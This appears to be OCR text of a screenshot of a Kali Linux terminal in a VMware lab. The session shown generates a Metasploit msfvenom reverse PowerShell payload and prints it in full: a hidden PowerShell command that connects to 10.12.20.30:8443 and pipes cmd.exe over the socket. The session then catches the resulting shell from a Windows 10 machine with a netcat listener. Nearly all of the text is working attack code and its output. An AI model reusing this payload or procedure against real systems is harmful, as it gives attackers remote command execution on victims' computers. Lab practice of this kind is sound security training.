 Kali_Linux_2018-4 - VMware Workstation
File Edit View VM Tabs Help
Home Kali_Linux_2018-4 Windows 10 Pro x64 1809
Applications Places Terminal Mon 07:50 1
root@rgore-kali: ~
File Edit View Search Terminal Tabs Help
root@rgore-kali: ~ root@rgore-kali: ~
root@rgore-kali:~# msfvenom -p cmd/windows/reverse_powershell lhost=10.12.20.30 lport=8443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1224 bytes
powershell -w hidden -nop -c function RSC{if ($c.Connected -eq $true) {$c.Close()};if ($p.ExitCode -ne $null) {$p.Close()};exit;};$a='10.12.20.30';$p='8443';$c=New-Object system.net.sockets.tcpclient;$c.co
nnect($a,$p);$s=$c.GetStream();$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.R
edirectStandardOutput=1;$p.StartInfo.UseShellExecute=0;$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;Start-Sleep 1;$e=new-object System.Text.AsciiEncoding;while($os.Peek() -ne -1){$o += $e.GetStrin
g($os.Read())};$s.Write($e.GetBytes($o),0,$o.Length);$o=$null;$d=$false;$t=0;while (-not $d) {if ($c.Connected -ne $true) {RSC};$pos=0;$i=1; while (($i -gt 0) -and ($pos -lt $nb.Length)) {$r=$s.Read($nb,$p
os,$nb.Length - $pos);$pos+=$r;if (-not $pos -or $pos -eq 0) {RSC};if ($nb[0..$($pos-1)] -contains 10) {break}};if ($pos -gt 0){$str=$e.GetString($nb,0,$pos);$is.write($str);start-sleep 1;if ($p.ExitCode -
ne $null){RSC}else{$o=$e.GetString($os.Read());while($os.Peek() -ne -1){$o += $e.GetString($os.Read());if ($o -eq $str) {$o=''}};$s.Write($e.GetBytes($o),0,$o.length);$o=$null;$str=$null}}else{RSC}};
root@rgore-kali:~# nc -nvlp 8443
listening on [any] 8443 ...
^C
root@rgore-kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.12.20.30 netmask 255.255.255.0 broadcast 10.12.20.255
inet6 fe80::20c:29ff:feb8:e78f prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:b8:e7:8f txqueuelen 1000 (Ethernet)
RX packets 59556 bytes 54938718 (52.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 16796 bytes 1052308 (1.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 52 bytes 2868 (2.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 52 bytes 2868 (2.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@rgore-kali:~# nc -nvlp 8443
listening on [any] 8443 ...
connect to [10.12.20.30] from (UNKNOWN) [10.12.20.229] 1931
Microsoft Windows [Version 10.0.17134.706]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users whoami
C:\Users\ >echo %userdomain%
PC